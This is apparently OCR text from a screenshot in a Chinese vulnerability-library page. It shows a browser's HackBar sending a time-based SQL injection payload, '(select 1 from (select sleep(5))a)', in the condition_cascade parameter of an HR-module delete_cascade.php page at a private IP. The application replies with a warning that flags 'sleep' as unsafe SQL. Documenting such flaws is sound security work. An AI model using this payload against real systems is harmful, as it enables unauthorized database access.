 192.168.51.135/general/hr/ma
不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(se... 10 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
(select 1 from (select sleep(5))a)
不安全的SQL语句：sleep
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(select 1 from (select sleep(5))a)
Enable POST ADD HEADER
PeiQi文库
PeiQi文库